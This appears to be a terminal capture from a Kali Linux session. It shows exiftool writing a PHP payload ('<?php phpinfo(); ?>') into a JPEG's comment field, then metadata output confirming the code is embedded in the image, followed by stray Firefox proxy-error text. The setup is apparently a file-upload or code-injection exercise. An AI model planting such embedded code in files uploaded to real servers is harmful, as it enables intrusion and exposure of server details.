 root@kali:~/Downloads# exiftool -Comment="<?php phpinfo(); ?>" rob3.jpg
    1 image files updated
root@kali:~/Downloads# exiftool rob3.jpg
ExifTool Version Number         : 11.70
File Name                       : rob3.jpg
Directory                       : .
File Size                       : 199 kB
File Modification Date/Time     : 2019:10:17 09:01:55-04:00
File Access Date/Time           : 2019:10:17 09:01:55-04:00
File Inode Change Date/Time     : 2019:10:17 09:01:55-04:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Exif Byte Order                 : Little-endian (Intel, II)
Software                        : Google
Comment                         : <?php phpinfo(); ?>
Image Width                     : 2414
Image Height                    : 1810
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 2414x1810
Megapixels                      : 4.4
proxy server
Firefox is configured to use a proxy
Check the proxy settings to
Contact your network